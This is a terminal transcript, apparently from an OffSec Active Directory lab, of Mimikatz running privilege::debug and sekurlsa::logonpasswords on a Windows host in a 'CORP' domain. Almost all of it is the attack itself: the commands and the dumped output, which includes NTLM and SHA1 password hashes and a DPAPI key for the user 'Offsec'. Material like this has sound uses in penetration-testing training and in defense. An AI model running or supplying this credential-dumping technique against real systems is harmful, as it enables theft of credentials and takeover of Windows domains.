 C:\Tools\active_directory> mimikatz.exe
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 291668 (00000000:00047354)
Session           : Interactive from 1
User Name         : Offsec
Domain            : CORP
Logon Server      : DC01
Logon Time        : 08/02/2018 14.23.26
SID               : S-1-5-21-1602875587-2787523311-2599479668-1103
        msv :
         [00000003] Primary
         \* Username : Offsec
         \* Domain   : CORP
         \* NTLM     : e2b475c11da2a0748290d87aa966c327
         \* SHA1     : 8c77f430e4ab8acb10ead387d64011c76400d26e
         \* DPAPI    : 162d313bede93b0a2e72a030ec9210f0
        tspkg :
        wdigest :
         \* Username : Offsec
         \* Domain   : CORP
         \* Password : (null)
        kerberos :
         \* Username : Offsec
         \* Domain   : CORP.COM
         \* Password : (null)